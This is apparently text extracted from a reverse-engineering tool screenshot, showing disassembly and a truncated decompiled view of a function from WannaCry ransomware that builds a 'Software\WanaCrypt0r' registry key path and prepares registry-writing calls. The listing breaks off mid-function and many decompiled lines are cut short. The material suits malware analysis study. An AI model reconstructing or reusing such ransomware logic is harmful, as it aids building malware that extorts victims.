 00401d06(R),
00401d44(R),
00401d9e(R)
FUN_00401c70 XREF[1]: 00406511(c)
00401c70 81 ec d8 ... SUB ESP, 0x2d8
00401c76 53 PUSH EBX
00401c77 55 PUSH EBP
00401c78 56 PUSH ESI
00401c79 57 PUSH EDI
00401c7a b9 05 00 ... MOV ECX, 0x5
00401c7f be e0 fd ... MOV ESI, u_Software\_0041fde0 ; = u"Software\\"
00401c84 8d 7c 24 18 LEA EDI=>local_2d0, [ESP + 0x18]
00401c88 33 c0 XOR EAX, EAX
00401c8a f3 a5 MOVSD.REP ES:EDI, ESI=>u_Software\_0041fde0 ; = u"Software\\"
00401c8c b9 2d 00 ... MOV ECX, 0x2d
00401c91 8d 7c 24 2c LEA EDI=>local_2bc, [ESP + 0x2c]
00401c95 f3 ab STOSD.REP ES:EDI
00401c97 b9 81 00 ... MOV ECX, 0x81
00401c9c 8d bc 24 ... LEA EDI=>local_207, [ESP + 0xe1]
00401ca3 88 84 24 ... MOV byte ptr [ESP + local_208], AL
00401caa 68 c8 fd ... PUSH u_WanaCrypt0r_0041fdc8 ; wchar_t * _Source for wcscat
00401caf f3 ab STOSD.REP ES:EDI
00401cb1 66 ab STOSW ES:EDI
00401cb3 aa STOSB ES:EDI
00401cb4 8d 44 24 1c LEA EAX=>local_2d0, [ESP + 0x1c]
00401cb8 c7 44 24 ... MOV dword ptr [ESP + local_2d8], 0x0
00401cc0 50 PUSH EAX ; wchar_t * _Dest for wcscat
00401cc1 ff 15 54 ... CALL dword ptr [->MSVCRT.DLL::wcscat] ; = 754b0ea6
00401cc7 8b 2d e8 ... MOV EBP, dword ptr [->KERNEL32.DLL::GetCurrentDirectoryA] ; = 763dd4f6
00401ccd 8b 1d 0c ... MOV EBX, dword ptr [->ADVAPI32.DLL::RegSetValueExA] ; = 755c14b3
00401cd3 83 c4 08 ADD ESP, 0x8
00401cd6 33 ff XOR EDI, EDI
00401cd8 89 7c 24 14 MOV dword ptr [ESP + local_2d4], EDI
LAB_00401cdc XREF[1]: 00401db5(j)
00401cdc 85 ff TEST EDI, EDI
00401cde 75 11 JNZ LAB_00401cf1
2 undefined4 __cdecl FUN_00401c70(int param_1)
3
4 {
5 BYTE BVar1;
6 LSTATUS LVar2;
7 int iVar3;
8 uint uVar4;
9 undefined4 *puVar5;
0 undefined4 *puVar6;
1 BYTE *pBVar7;
2 DWORD DVar8;
3 bool bVar9;
4 HKEY hKey;
5 HKEY local_2d8;
6 DWORD local_2d4;
7 undefined4 local_2d0 [5];
8 undefined4 local_2bc [45];
9 BYTE local_208;
0 undefined4 local_207;
1
2 puVar5 = (undefined4 *)u_Software\_0041fde
3 puVar6 = local_2d0;
4 for (iVar3 = 5; iVar3 != 0; iVar3 = iVar3
5 *puVar6 = *puVar5;
6 puVar5 = puVar5 + 1;
7 puVar6 = puVar6 + 1;
8 }
9 puVar5 = local_2bc;
0 for (iVar3 = 0x2d; iVar3 != 0; iVar3 = iVa
1 *puVar5 = 0;
2 puVar5 = puVar5 + 1;
3 }
4 local_208 = '\0';
5 puVar5 = &local_207;
6 for (iVar3 = 0x81; iVar3 != 0; iVar3 = iVa
7 *puVar5 = 0;